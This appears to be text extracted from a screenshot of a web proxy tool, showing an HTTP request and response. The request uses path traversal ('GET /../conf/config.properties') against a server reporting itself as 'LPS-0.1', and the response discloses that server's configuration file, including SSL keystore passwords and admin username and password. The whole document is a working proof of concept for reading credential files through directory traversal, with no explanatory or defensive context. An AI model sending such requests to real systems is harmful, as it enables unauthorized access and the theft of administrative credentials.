 Go
Cancel
<
>
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
GET /../conf/config.properties HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin